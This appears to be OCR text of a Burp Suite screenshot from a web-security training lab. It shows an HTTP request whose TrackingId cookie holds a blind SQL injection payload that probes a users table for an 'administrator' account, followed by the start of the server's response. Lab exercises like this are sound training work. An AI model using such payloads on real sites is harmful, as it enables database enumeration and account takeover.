 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ae000b204d8395981bd5cd70081000e.web-security-aca
demy.net
3 Cookie: TrackingId=zzrOvyRKNB2ceaDG' || (SELECT
'' FROM users WHERE username='administrator') ||
'; session=LGy5yCe2a16BBQ1GrYOasCoK71sVmle3
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5329
5
6 <!DOCTYPE html>
7 <html>